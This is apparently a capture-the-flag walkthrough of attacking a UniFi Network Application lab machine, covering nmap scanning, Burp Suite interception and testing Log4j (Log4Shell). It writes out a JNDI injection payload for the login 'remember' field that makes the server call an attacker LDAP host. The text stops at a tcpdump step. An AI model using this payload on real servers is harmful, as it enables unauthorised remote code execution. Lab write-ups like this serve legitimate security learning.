Start with scanning all the open ports on the host.
1. Nmap Scanning
nmap 10.129.96.149 -sC -sV --open -oA scans/nmap_initial
note: before adding -oA scans/your_nmap_scan make sure you have scans/ folder otherwise nmap will give an error about non-existing directory.
Findings
- Port 22 (SSH)
- Port 6789 (ibm-db2-admin?)
- Port 8080 (Apache Tomcat HTTP server)
- Port 8443 (Nagios NSCA)
2. Enumeration
There are a lot of ports avaliable for us but let’s visit http server first, it’s easy. Before that, start Burpsuite maybe it’ll come in handy. I will use chromium with proxy + Burpsuite:
chromium --proxy-server=127.0.0.1:8080 &
burpsuite


Now go to 10.129.96.149:8080, it redirects us to :8443 port to login panel of UniFi service. Its version is 6.4.54. Let’s google the service for exploits.
 We encounter an amazing article about attacking the target with UniFi network service (6.4.54).
The Ubiquiti UniFi Network Application v6.5.54 are affected by the Log4j
vulnerability whereby a JNDI string can be sent to the server via the 'remember' field of a POST request to the
/api/login endpoint that will cause the server to connect to the attacker and deserialize a malicious Java
object. This results in OS command execution in the context of the server application.

So let’s test this vulnerability and send test payload:
 It’s important that you check the
 remember button, otherwise it won’t appear in payload.
To access our login request in Burp we need to enable Interception in Proxy tab.
 And only then when we submit the form Burpsuite will show our request, then we can send it to Repeater to edit it.

 Take the payload from the article and edit it to meet your needs:
remember: "${jndi:ldap://10.10.14.143/something}"
Why are we doing this??
LDAP - Lightweight Directory Access Protocol, it’s used to manage directory info services, such as user accounts, passwords, and other network resources. JNDI is the acronym for the Java Naming and Directory Interface API. By making calls to this API, applications locate resources and other program objects. A resource is a program object that provides connections to systems, such as database servers and messaging systems.
We need to see what server does after some user trying to connect to it.
First, let’s start tcpdump. It’s a tool that allows to capture and display network traffic. We want it to capture it on tun0 interface, because that’s what we typed after jndi:ldap://.
sudo tcpdump -i tun0 port 389
Port 389 is default for LDAP services.
